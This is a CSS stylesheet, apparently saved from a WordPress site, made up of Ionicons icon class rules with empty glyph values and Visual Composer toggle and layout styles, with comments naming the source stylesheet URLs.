.ion-ios-barcode::before { content: ""; }
.ion-ios-barcode-outline::before { content: ""; }
.ion-ios-baseball::before { content: ""; }
.ion-ios-baseball-outline::before { content: ""; }
.ion-ios-basketball::before { content: ""; }
.ion-ios-basketball-outline::before { content: ""; }
.ion-ios-bell::before { content: ""; }
.ion-ios-bell-outline::before { content: ""; }
.ion-ios-body::before { content: ""; }
.ion-ios-body-outline::before { content: ""; }
.ion-ios-bolt::before { content: ""; }
.ion-ios-bolt-outline::before { content: ""; }
.ion-ios-book::before { content: ""; }
.ion-ios-book-outline::before { content: ""; }
.ion-ios-bookmarks::before { content: ""; }
.ion-ios-bookmarks-outline::before { content: ""; }
.ion-ios-box::before { content: ""; }
.ion-ios-box-outline::before { content: ""; }
.ion-ios-briefcase::before { content: ""; }
.ion-ios-briefcase-outline::before { content: ""; }
.ion-ios-browsers::before { content: ""; }
.ion-ios-browsers-outline::before { content: ""; }
.ion-ios-calculator::before { content: ""; }
.ion-ios-calculator-outline::before { content: ""; }
.ion-ios-calendar::before { content: ""; }
.ion-ios-calendar-outline::before { content: ""; }
.ion-ios-camera::before { content: ""; }
.ion-ios-camera-outline::before { content: ""; }
.ion-ios-cart::before { content: ""; }
.ion-ios-cart-outline::before { content: ""; }
.ion-ios-chatboxes::before { content: ""; }
.ion-ios-chatboxes-outline::before { content: ""; }
.ion-ios-chatbubble::before { content: ""; }
.ion-ios-chatbubble-outline::before { content: ""; }
.ion-ios-checkmark::before { content: ""; }
.ion-ios-checkmark-empty::before { content: ""; }
.ion-ios-checkmark-outline::before { content: ""; }
.ion-ios-circle-filled::before { content: ""; }
.ion-ios-circle-outline::before { content: ""; }
.ion-ios-clock::before { content: ""; }
.ion-ios-clock-outline::before { content: ""; }
.ion-ios-close::before { content: ""; }
.ion-ios-close-empty::before { content: ""; }
.ion-ios-close-outline::before { content: ""; }
.ion-ios-cloud::before { content: ""; }
.ion-ios-cloud-download::before { content: ""; }
.ion-ios-cloud-download-outline::before { content: ""; }
.ion-ios-cloud-outline::before { content: ""; }
.ion-ios-cloud-upload::before { content: ""; }
.ion-ios-cloud-upload-outline::before { content: ""; }
.ion-ios-cloudy::before { content: ""; }
.ion-ios-cloudy-night::before { content: ""; }
.ion-ios-cloudy-night-outline::before { content: ""; }
.ion-ios-cloudy-outline::before { content: ""; }
.ion-ios-cog::before { content: ""; }
.ion-ios-cog-outline::before { content: ""; }
.ion-ios-color-filter::before { content: ""; }
.ion-ios-color-filter-outline::before { content: ""; }
.ion-ios-color-wand::before { content: ""; }
.ion-ios-color-wand-outline::before { content: ""; }
.ion-ios-compose::before { content: ""; }
.ion-ios-compose-outline::before { content: ""; }
.ion-ios-contact::before { content: ""; }
.ion-ios-contact-outline::before { content: ""; }
.ion-ios-copy::before { content: ""; }
.ion-ios-copy-outline::before { content: ""; }
.ion-ios-crop::before { content: ""; }
.ion-ios-crop-strong::before { content: ""; }
.ion-ios-download::before { content: ""; }
.ion-ios-download-outline::before { content: ""; }
.ion-ios-drag::before { content: ""; }
.ion-ios-email::before { content: ""; }
.ion-ios-email-outline::before { content: ""; }
.ion-ios-eye::before { content: ""; }
.ion-ios-eye-outline::before { content: ""; }
.ion-ios-fastforward::before { content: ""; }
.ion-ios-fastforward-outline::before { content: ""; }
.ion-ios-filing::before { content: ""; }
.ion-ios-filing-outline::before { content: ""; }
.ion-ios-film::before { content: ""; }
.ion-ios-film-outline::before { content: ""; }
.ion-ios-flag::before { content: ""; }
.ion-ios-flag-outline::before { content: ""; }
.ion-ios-flame::before { content: ""; }
.ion-ios-flame-outline::before { content: ""; }
.ion-ios-flask::before { content: ""; }
.ion-ios-flask-outline::before { content: ""; }
.ion-ios-flower::before { content: ""; }
.ion-ios-flower-outline::before { content: ""; }
.ion-ios-folder::before { content: ""; }
.ion-ios-folder-outline::before { content: ""; }
.ion-ios-football::before { content: ""; }
.ion-ios-football-outline::before { content: ""; }
.ion-ios-game-controller-a::before { content: ""; }
.ion-ios-game-controller-a-outline::before { content: ""; }
.ion-ios-game-controller-b::before { content: ""; }
.ion-ios-game-controller-b-outline::before { content: ""; }
.ion-ios-gear::before { content: ""; }
.ion-ios-gear-outline::before { content: ""; }
.ion-ios-glasses::before { content: ""; }
.ion-ios-glasses-outline::before { content: ""; }
.ion-ios-grid-view::before { content: ""; }
.ion-ios-grid-view-outline::before { content: ""; }
.ion-ios-heart::before { content: ""; }
.ion-ios-heart-outline::before { content: ""; }
.ion-ios-help::before { content: ""; }
.ion-ios-help-empty::before { content: ""; }
.ion-ios-help-outline::before { content: ""; }
.ion-ios-home::before { content: ""; }
.ion-ios-home-outline::before { content: ""; }
.ion-ios-infinite::before { content: ""; }
.ion-ios-infinite-outline::before { content: ""; }
.ion-ios-information::before { content: ""; }
.ion-ios-information-empty::before { content: ""; }
.ion-ios-information-outline::before { content: ""; }
.ion-ios-ionic-outline::before { content: ""; }
.ion-ios-keypad::before { content: ""; }
.ion-ios-keypad-outline::before { content: ""; }
.ion-ios-lightbulb::before { content: ""; }
.ion-ios-lightbulb-outline::before { content: ""; }
.ion-ios-list::before { content: ""; }
.ion-ios-list-outline::before { content: ""; }
.ion-ios-location::before { content: ""; }
.ion-ios-location-outline::before { content: ""; }
.ion-ios-locked::before { content: ""; }
.ion-ios-locked-outline::before { content: ""; }
.ion-ios-loop::before { content: ""; }
.ion-ios-loop-strong::before { content: ""; }
.ion-ios-medical::before { content: ""; }
.ion-ios-medical-outline::before { content: ""; }
.ion-ios-medkit::before { content: ""; }
.ion-ios-medkit-outline::before { content: ""; }
.ion-ios-mic::before { content: ""; }
.ion-ios-mic-off::before { content: ""; }
.ion-ios-mic-outline::before { content: ""; }
.ion-ios-minus::before { content: ""; }
.ion-ios-minus-empty::before { content: ""; }
.ion-ios-minus-outline::before { content: ""; }
.ion-ios-monitor::before { content: ""; }
.ion-ios-monitor-outline::before { content: ""; }
.ion-ios-moon::before { content: ""; }
.ion-ios-moon-outline::before { content: ""; }
.ion-ios-more::before { content: ""; }
.ion-ios-more-outline::before { content: ""; }
.ion-ios-musical-note::before { content: ""; }
.ion-ios-musical-notes::before { content: ""; }
.ion-ios-navigate::before { content: ""; }
.ion-ios-navigate-outline::before { content: ""; }
.ion-ios-nutrition::before { content: ""; }
.ion-ios-nutrition-outline::before { content: ""; }
.ion-ios-paper::before { content: ""; }
.ion-ios-paper-outline::before { content: ""; }
.ion-ios-paperplane::before { content: ""; }
.ion-ios-paperplane-outline::before { content: ""; }
.ion-ios-partlysunny::before { content: ""; }
.ion-ios-partlysunny-outline::before { content: ""; }
.ion-ios-pause::before { content: ""; }
.ion-ios-pause-outline::before { content: ""; }
.ion-ios-paw::before { content: ""; }
.ion-ios-paw-outline::before { content: ""; }
.ion-ios-people::before { content: ""; }
.ion-ios-people-outline::before { content: ""; }
.ion-ios-person::before { content: ""; }
.ion-ios-person-outline::before { content: ""; }
.ion-ios-personadd::before { content: ""; }
.ion-ios-personadd-outline::before { content: ""; }
.ion-ios-photos::before { content: ""; }
.ion-ios-photos-outline::before { content: ""; }
.ion-ios-pie::before { content: ""; }
.ion-ios-pie-outline::before { content: ""; }
.ion-ios-pint::before { content: ""; }
.ion-ios-pint-outline::before { content: ""; }
.ion-ios-play::before { content: ""; }
.ion-ios-play-outline::before { content: ""; }
.ion-ios-plus::before { content: ""; }
.ion-ios-plus-empty::before { content: ""; }
.ion-ios-plus-outline::before { content: ""; }
.ion-ios-pricetag::before { content: ""; }
.ion-ios-pricetag-outline::before { content: ""; }
.ion-ios-pricetags::before { content: ""; }
.ion-ios-pricetags-outline::before { content: ""; }
.ion-ios-printer::before { content: ""; }
.ion-ios-printer-outline::before { content: ""; }
.ion-ios-pulse::before { content: ""; }
.ion-ios-pulse-strong::before { content: ""; }
.ion-ios-rainy::before { content: ""; }
.ion-ios-rainy-outline::before { content: ""; }
.ion-ios-recording::before { content: ""; }
.ion-ios-recording-outline::before { content: ""; }
.ion-ios-redo::before { content: ""; }
.ion-ios-redo-outline::before { content: ""; }
.ion-ios-refresh::before { content: ""; }
.ion-ios-refresh-empty::before { content: ""; }
.ion-ios-refresh-outline::before { content: ""; }
.ion-ios-reload::before { content: ""; }
.ion-ios-reverse-camera::before { content: ""; }
.ion-ios-reverse-camera-outline::before { content: ""; }
.ion-ios-rewind::before { content: ""; }
.ion-ios-rewind-outline::before { content: ""; }
.ion-ios-rose::before { content: ""; }
.ion-ios-rose-outline::before { content: ""; }
.ion-ios-search::before { content: ""; }
.ion-ios-search-strong::before { content: ""; }
.ion-ios-settings::before { content: ""; }
.ion-ios-settings-strong::before { content: ""; }
.ion-ios-shuffle::before { content: ""; }
.ion-ios-shuffle-strong::before { content: ""; }
.ion-ios-skipbackward::before { content: ""; }
.ion-ios-skipbackward-outline::before { content: ""; }
.ion-ios-skipforward::before { content: ""; }
.ion-ios-skipforward-outline::before { content: ""; }
.ion-ios-snowy::before { content: ""; }
.ion-ios-speedometer::before { content: ""; }
.ion-ios-speedometer-outline::before { content: ""; }
.ion-ios-star::before { content: ""; }
.ion-ios-star-half::before { content: ""; }
.ion-ios-star-outline::before { content: ""; }
.ion-ios-stopwatch::before { content: ""; }
.ion-ios-stopwatch-outline::before { content: ""; }
.ion-ios-sunny::before { content: ""; }
.ion-ios-sunny-outline::before { content: ""; }
.ion-ios-telephone::before { content: ""; }
.ion-ios-telephone-outline::before { content: ""; }
.ion-ios-tennisball::before { content: ""; }
.ion-ios-tennisball-outline::before { content: ""; }
.ion-ios-thunderstorm::before { content: ""; }
.ion-ios-thunderstorm-outline::before { content: ""; }
.ion-ios-time::before { content: ""; }
.ion-ios-time-outline::before { content: ""; }
.ion-ios-timer::before { content: ""; }
.ion-ios-timer-outline::before { content: ""; }
.ion-ios-toggle::before { content: ""; }
.ion-ios-toggle-outline::before { content: ""; }
.ion-ios-trash::before { content: ""; }
.ion-ios-trash-outline::before { content: ""; }
.ion-ios-undo::before { content: ""; }
.ion-ios-undo-outline::before { content: ""; }
.ion-ios-unlocked::before { content: ""; }
.ion-ios-unlocked-outline::before { content: ""; }
.ion-ios-upload::before { content: ""; }
.ion-ios-upload-outline::before { content: ""; }
.ion-ios-videocam::before { content: ""; }
.ion-ios-videocam-outline::before { content: ""; }
.ion-ios-volume-high::before { content: ""; }
.ion-ios-volume-low::before { content: ""; }
.ion-ios-wineglass::before { content: ""; }
.ion-ios-wineglass-outline::before { content: ""; }
.ion-ios-world::before { content: ""; }
.ion-ios-world-outline::before { content: ""; }
.ion-ipad::before { content: ""; }
.ion-iphone::before { content: ""; }
.ion-ipod::before { content: ""; }
.ion-jet::before { content: ""; }
.ion-key::before { content: ""; }
.ion-knife::before { content: ""; }
.ion-laptop::before { content: ""; }
.ion-leaf::before { content: ""; }
.ion-levels::before { content: ""; }
.ion-lightbulb::before { content: ""; }
.ion-link::before { content: ""; }
.ion-load-a::before { content: ""; }
.ion-load-b::before { content: ""; }
.ion-load-c::before { content: ""; }
.ion-load-d::before { content: ""; }
.ion-location::before { content: ""; }
.ion-lock-combination::before { content: ""; }
.ion-locked::before { content: ""; }
.ion-log-in::before { content: ""; }
.ion-log-out::before { content: ""; }
.ion-loop::before { content: ""; }
.ion-magnet::before { content: ""; }
.ion-male::before { content: ""; }
.ion-man::before { content: ""; }
.ion-map::before { content: ""; }
.ion-medkit::before { content: ""; }
.ion-merge::before { content: ""; }
.ion-mic-a::before { content: ""; }
.ion-mic-b::before { content: ""; }
.ion-mic-c::before { content: ""; }
.ion-minus::before { content: ""; }
.ion-minus-circled::before { content: ""; }
.ion-minus-round::before { content: ""; }
.ion-model-s::before { content: ""; }
.ion-monitor::before { content: ""; }
.ion-more::before { content: ""; }
.ion-mouse::before { content: ""; }
.ion-music-note::before { content: ""; }
.ion-navicon::before { content: ""; }
.ion-navicon-round::before { content: ""; }
.ion-navigate::before { content: ""; }
.ion-network::before { content: ""; }
.ion-no-smoking::before { content: ""; }
.ion-nuclear::before { content: ""; }
.ion-outlet::before { content: ""; }
.ion-paintbrush::before { content: ""; }
.ion-paintbucket::before { content: ""; }
.ion-paper-airplane::before { content: ""; }
.ion-paperclip::before { content: ""; }
.ion-pause::before { content: ""; }
.ion-person::before { content: ""; }
.ion-person-add::before { content: ""; }
.ion-person-stalker::before { content: ""; }
.ion-pie-graph::before { content: ""; }
.ion-pin::before { content: ""; }
.ion-pinpoint::before { content: ""; }
.ion-pizza::before { content: ""; }
.ion-plane::before { content: ""; }
.ion-planet::before { content: ""; }
.ion-play::before { content: ""; }
.ion-playstation::before { content: ""; }
.ion-plus::before { content: ""; }
.ion-plus-circled::before { content: ""; }
.ion-plus-round::before { content: ""; }
.ion-podium::before { content: ""; }
.ion-pound::before { content: ""; }
.ion-power::before { content: ""; }
.ion-pricetag::before { content: ""; }
.ion-pricetags::before { content: ""; }
.ion-printer::before { content: ""; }
.ion-pull-request::before { content: ""; }
.ion-qr-scanner::before { content: ""; }
.ion-quote::before { content: ""; }
.ion-radio-waves::before { content: ""; }
.ion-record::before { content: ""; }
.ion-refresh::before { content: ""; }
.ion-reply::before { content: ""; }
.ion-reply-all::before { content: ""; }
.ion-ribbon-a::before { content: ""; }
.ion-ribbon-b::before { content: ""; }
.ion-sad::before { content: ""; }
.ion-sad-outline::before { content: ""; }
.ion-scissors::before { content: ""; }
.ion-search::before { content: ""; }
.ion-settings::before { content: ""; }
.ion-share::before { content: ""; }
.ion-shuffle::before { content: ""; }
.ion-skip-backward::before { content: ""; }
.ion-skip-forward::before { content: ""; }
.ion-social-android::before { content: ""; }
.ion-social-android-outline::before { content: ""; }
.ion-social-angular::before { content: ""; }
.ion-social-angular-outline::before { content: ""; }
.ion-social-apple::before { content: ""; }
.ion-social-apple-outline::before { content: ""; }
.ion-social-bitcoin::before { content: ""; }
.ion-social-bitcoin-outline::before { content: ""; }
.ion-social-buffer::before { content: ""; }
.ion-social-buffer-outline::before { content: ""; }
.ion-social-chrome::before { content: ""; }
.ion-social-chrome-outline::before { content: ""; }
.ion-social-codepen::before { content: ""; }
.ion-social-codepen-outline::before { content: ""; }
.ion-social-css3::before { content: ""; }
.ion-social-css3-outline::before { content: ""; }
.ion-social-designernews::before { content: ""; }
.ion-social-designernews-outline::before { content: ""; }
.ion-social-dribbble::before { content: ""; }
.ion-social-dribbble-outline::before { content: ""; }
.ion-social-dropbox::before { content: ""; }
.ion-social-dropbox-outline::before { content: ""; }
.ion-social-euro::before { content: ""; }
.ion-social-euro-outline::before { content: ""; }
.ion-social-facebook::before { content: ""; }
.ion-social-facebook-outline::before { content: ""; }
.ion-social-foursquare::before { content: ""; }
.ion-social-foursquare-outline::before { content: ""; }
.ion-social-freebsd-devil::before { content: ""; }
.ion-social-github::before { content: ""; }
.ion-social-github-outline::before { content: ""; }
.ion-social-google::before { content: ""; }
.ion-social-google-outline::before { content: ""; }
.ion-social-googleplus::before { content: ""; }
.ion-social-googleplus-outline::before { content: ""; }
.ion-social-hackernews::before { content: ""; }
.ion-social-hackernews-outline::before { content: ""; }
.ion-social-html5::before { content: ""; }
.ion-social-html5-outline::before { content: ""; }
.ion-social-instagram::before { content: ""; }
.ion-social-instagram-outline::before { content: ""; }
.ion-social-javascript::before { content: ""; }
.ion-social-javascript-outline::before { content: ""; }
.ion-social-linkedin::before { content: ""; }
.ion-social-linkedin-outline::before { content: ""; }
.ion-social-markdown::before { content: ""; }
.ion-social-nodejs::before { content: ""; }
.ion-social-octocat::before { content: ""; }
.ion-social-pinterest::before { content: ""; }
.ion-social-pinterest-outline::before { content: ""; }
.ion-social-python::before { content: ""; }
.ion-social-reddit::before { content: ""; }
.ion-social-reddit-outline::before { content: ""; }
.ion-social-rss::before { content: ""; }
.ion-social-rss-outline::before { content: ""; }
.ion-social-sass::before { content: ""; }
.ion-social-skype::before { content: ""; }
.ion-social-skype-outline::before { content: ""; }
.ion-social-snapchat::before { content: ""; }
.ion-social-snapchat-outline::before { content: ""; }
.ion-social-tumblr::before { content: ""; }
.ion-social-tumblr-outline::before { content: ""; }
.ion-social-tux::before { content: ""; }
.ion-social-twitch::before { content: ""; }
.ion-social-twitch-outline::before { content: ""; }
.ion-social-twitter::before { content: ""; }
.ion-social-twitter-outline::before { content: ""; }
.ion-social-usd::before { content: ""; }
.ion-social-usd-outline::before { content: ""; }
.ion-social-vimeo::before { content: ""; }
.ion-social-vimeo-outline::before { content: ""; }
.ion-social-whatsapp::before { content: ""; }
.ion-social-whatsapp-outline::before { content: ""; }
.ion-social-windows::before { content: ""; }
.ion-social-windows-outline::before { content: ""; }
.ion-social-wordpress::before { content: ""; }
.ion-social-wordpress-outline::before { content: ""; }
.ion-social-yahoo::before { content: ""; }
.ion-social-yahoo-outline::before { content: ""; }
.ion-social-yen::before { content: ""; }
.ion-social-yen-outline::before { content: ""; }
.ion-social-youtube::before { content: ""; }
.ion-social-youtube-outline::before { content: ""; }
.ion-soup-can::before { content: ""; }
.ion-soup-can-outline::before { content: ""; }
.ion-speakerphone::before { content: ""; }
.ion-speedometer::before { content: ""; }
.ion-spoon::before { content: ""; }
.ion-star::before { content: ""; }
.ion-stats-bars::before { content: ""; }
.ion-steam::before { content: ""; }
.ion-stop::before { content: ""; }
.ion-thermometer::before { content: ""; }
.ion-thumbsdown::before { content: ""; }
.ion-thumbsup::before { content: ""; }
.ion-toggle::before { content: ""; }
.ion-toggle-filled::before { content: ""; }
.ion-transgender::before { content: ""; }
.ion-trash-a::before { content: ""; }
.ion-trash-b::before { content: ""; }
.ion-trophy::before { content: ""; }
.ion-tshirt::before { content: ""; }
.ion-tshirt-outline::before { content: ""; }
.ion-umbrella::before { content: ""; }
.ion-university::before { content: ""; }
.ion-unlocked::before { content: ""; }
.ion-upload::before { content: ""; }
.ion-usb::before { content: ""; }
.ion-videocamera::before { content: ""; }
.ion-volume-high::before { content: ""; }
.ion-volume-low::before { content: ""; }
.ion-volume-medium::before { content: ""; }
.ion-volume-mute::before { content: ""; }
.ion-wand::before { content: ""; }
.ion-waterdrop::before { content: ""; }
.ion-wifi::before { content: ""; }
.ion-wineglass::before { content: ""; }
.ion-woman::before { content: ""; }
.ion-wrench::before { content: ""; }
.ion-xbox::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.15.1 ::::: */

/* ::::: http://jeunesse.gov.gn/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.1.10 ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/assets/css/style_dynamic.css?ver=1460657838 ::::: */

@media only screen and (max-width: 700px) {
}
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.9.2 ::::: */

.huje-group-vertical > .huje-group::after, .huje-toolbar::after, .container-fluid::after, .container::after, .dl-horizontal dd::after, .form-horizontal .fetikyb::after, .modal-footer::after, .nav::after, .navbar-collapse::after, .navbar-header::after, .navbar::after, .pager::after, .panel-body::after, .row::after, .vc_clearfix::after, .vc_column-inner::after, .vc_el-clearfix, .vc_row::after { clear: both; }
.huje-group-vertical > .huje-group::after, .huje-group-vertical > .huje-group::before, .huje-toolbar::after, .huje-toolbar::before, .container-fluid::after, .container-fluid::before, .container::after, .container::before, .dl-horizontal dd::after, .dl-horizontal dd::before, .form-horizontal .fetikyb::after, .form-horizontal .fetikyb::before, .modal-footer::after, .modal-footer::before, .nav::after, .nav::before, .navbar-collapse::after, .navbar-collapse::before, .navbar-header::after, .navbar-header::before, .navbar::after, .navbar::before, .pager::after, .pager::before, .panel-body::after, .panel-body::before, .row::after, .row::before, .vc_row::after, .vc_row::before { content: " "; display: table; }
.vc_clearfix::after, .vc_clearfix::before { content: " "; display: table; }
.vc_row.vc_row-flex::after, .vc_row.vc_row-flex::before { display: none; }
.vc_row.vc_row-o-columns-bottom::after, .vc_row.vc_row-o-columns-middle::after, .vc_row.vc_row-o-columns-top::after { content: ""; width: 100%; height: 0px; overflow: hidden; visibility: hidden; display: block; }
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_column_container { -moz-box-align: start; align-items: flex-start; }
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_column_container { -moz-box-align: end; align-items: flex-end; }
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_column_container { -moz-box-align: center; align-items: center; }
.vc_column-inner::after, .vc_column-inner::before { content: " "; display: table; }
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container, .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container { -moz-box-align: start; align-items: flex-start; }
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container, .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container { -moz-box-align: end; align-items: flex-end; }
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container, .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container { -moz-box-align: center; align-items: center; }
.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after { visibility: hidden; }
.vc_toggle_simple .vc_toggle_icon::before { height: 2px; width: 10px; }
.vc_toggle_simple .vc_toggle_icon::after { height: 10px; width: 2px; }
.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_simple .vc_toggle_icon::before { content: ""; display: block; left: 50%; position: absolute; top: 50%; box-sizing: border-box; transform: translate(-50%, -50%); background-color: rgb(42, 42, 42); }
.vc_toggle_round .vc_toggle_icon::after, .vc_toggle_round .vc_toggle_icon::before, .vc_toggle_rounded .vc_toggle_icon::after, .vc_toggle_rounded .vc_toggle_icon::before { box-sizing: border-box; transform: translate(-50%, -50%); content: ""; left: 50%; position: absolute; top: 50%; }
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after { visibility: hidden; }
.vc_toggle_round .vc_toggle_icon::before { height: 2px; width: 10px; }
.vc_toggle_round .vc_toggle_icon::after { height: 10px; width: 2px; }
.vc_toggle_round .vc_toggle_icon::after, .vc_toggle_round .vc_toggle_icon::before { display: block; box-sizing: border-box; transform: translate(-50%, -50%); background-color: rgb(255, 255, 255); }
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after { visibility: hidden; }
.vc_toggle_rounded .vc_toggle_icon::before { height: 2px; width: 10px; }
.vc_toggle_rounded .vc_toggle_icon::after { height: 10px; width: 2px; }
.vc_toggle_rounded .vc_toggle_icon::after, .vc_toggle_rounded .vc_toggle_icon::before { display: block; box-sizing: border-box; transform: translate(-50%, -50%); background-color: rgb(255, 255, 255); }
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after { visibility: hidden; }
.vc_toggle_square .vc_toggle_icon::before { height: 2px; width: 10px; }
.vc_toggle_square .vc_toggle_icon::after { height: 10px; width: 2px; }
.vc_toggle_square .vc_toggle_icon::after, .vc_toggle_square .vc_toggle_icon::before { content: ""; display: block; left: 50%; position: absolute; top: 50%; box-sizing: border-box; transform: translate(-50%, -50%); background-color: rgb(255, 255, 255); }
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_arrow .vc_toggle_icon::before { content: ""; border-style: solid; display: block; left: 50%; position: absolute; top: 50%; box-sizing: border-box; transform: rotate(45deg); }
.vc_toggle_arrow .vc_toggle_icon::before { border-left: medium none; border-top: medium none; }
.vc_toggle_arrow .vc_toggle_icon::after { border-right: medium none; border-bottom: medium none; visibility: hidden; }
.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before { visibility: hidden; }
.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after { visibility: visible; }
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before { border-width: 2px; height: 10px; margin-left: -5px; width: 10px; border-color: rgb(42, 42, 42); background: transparent none repeat scroll 0px 0px; }
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before { margin-top: -10px; }
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after { margin-top: -5px; }
.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(68, 68, 68); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_default .vc_toggle_icon::after, .vc_toggle_default .vc_toggle_icon::before { content: ""; display: block; left: 50%; position: absolute; top: 50%; box-sizing: border-box; transform: translate(-50%, -50%); background: rgb(186, 186, 186) none repeat scroll 0% 0%; }
.vc_toggle_default .vc_toggle_icon::before { border: 1px solid rgb(172, 172, 172); }
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after, .vc_toggle_default.vc_toggle_active .vc_toggle_icon::before { visibility: hidden; }
.vc_toggle.vc_toggle_default .vc_toggle_icon::before { height: 10px; width: 4px; }
.vc_toggle.vc_toggle_default .vc_toggle_icon::after { width: 8px; height: 2px; }
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(84, 114, 210); }
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(124, 147, 221); }
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_blue .vc_toggle_icon::after, .vc_toggle_color_blue .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(84, 114, 210); }
.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(51, 84, 192); background: rgb(84, 114, 210) none repeat scroll 0% 0%; }
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(124, 147, 221); }
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(84, 114, 210); background: rgb(124, 147, 221) none repeat scroll 0% 0%; }
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after { background: rgb(84, 114, 210) none repeat scroll 0% 0%; }
